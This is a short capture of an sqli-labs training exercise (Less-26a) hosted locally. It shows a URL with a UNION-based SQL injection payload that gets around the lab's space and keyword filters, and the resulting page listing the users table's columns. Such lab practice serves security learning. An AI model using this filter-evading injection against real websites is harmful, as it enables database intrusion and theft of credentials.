 127.0.0.1/sqli/sqli-labs/Less-26a/?id=0%27)%20union%20select%201,(select%20group_concat(column_name)%20from%20infoorrmation_schema.columns%20whe
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),('3